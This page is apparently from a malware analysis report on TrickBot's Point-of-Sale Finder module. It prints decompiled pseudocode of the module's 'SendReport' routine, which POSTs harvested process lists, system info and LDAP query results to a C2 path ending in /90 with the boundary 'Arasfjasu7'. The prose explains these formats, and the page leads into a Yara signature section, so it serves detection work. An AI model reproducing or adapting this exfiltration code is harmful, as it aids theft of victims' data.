46 --v8; 47 } 48 while ( v8 ); 49 wsprintfW(&szObjectName, L"/%s/%s/90", &unk_10006348, &unk_10006148); 50 wsprintfW(&szHeaders, L"Content-Type: multipart/form-data; boundary=%s", L"Arasfjasu7"); 51 v10 = InternetOpenW(L"test", 0, 0, 0, 0); 52 hInternet = v10; 53 if ( !v10 54 || (v11 = InternetConnectW(v10, lpszServerName, nServerPort, 0, 0, 3u, 0, 1u), (v25 = v11) == 0) 55 || (v6 = HttpOpenRequestW(v11, L"POST", &szObjectName, 0, 0, 0, 0, 1u)) == 0 ) 56 { 57 v12 = 0; 58 goto LABEL_18; 59 } 60 v12 = HttpSendRequestW(v6, &szHeaders, 0xFFFFFFFF, lpOptional, v4); 61 if ( !v12 ) 62 { 63 LABEL_18: 64 v15 = (void (__stdcall *)(void *, const char *, const char *, _DWORD, _DWORD, const char *, int))dword_10006024; 65 if ( !dword_10006024 ) 66 goto LABEL_21; 67 v19 = dword_10006020; 68 v18 = "SendReport"; 69 v17 = "Dpost servers unavailable"; 70 goto LABEL_20; 71 } 72 while ( 1 ) 73 { 74 dwNumberOfBytesRead = 0; 75 v13 = &Buffer; 76 v14 = 128; 77 do 78 { 79 *v13++ = 0; 80 --v14; 81 } 82 while ( v14 ); 83 if ( !InternetReadFile(v6, &Buffer, 0x7Fu, &dwNumberOfBytesRead) || !dwNumberOfBytesRead ) 84 break; 85 if ( dword_10006024 ) 86 dword_10006024(&unk_10006148, "Log", &Buffer, 0, 0, "SendReport", dword_10006020); 87 } 88 v15 = (void (__stdcall *)(void *, const char *, const char *, _DWORD, _DWORD, const char *, int))dword_10006024; 89 if ( dword_10006024 ) 90 { 91 v19 = dword_10006020; 92 v18 = "SendReport"; 93 v17 = "Report successfully sent"; 94 LABEL_20:
2018-11-06: TrickBot Point-of-Sale Finder
Module -> POST “Log” Request
Part of the export "Control" function, the module forms and communicates to the next-layer network via the module network path ending in .../<GROUP ID>/<CLIENT ID>/90. The /90 ending is leveraged for POST requests with its content in the following three unique formats:
A. Content-Disposition: form-data; name="proclist"
B. Content-Disposition: form-data; name="sysinfo"
C. Content-Type: multipart/form-data; boundary=Arasfjasu7
The unique value "Arasfjasu7" appears to be a marker/separator for the LDAP query collection upload to split the harvested information.
IV. Yara Signature
4/5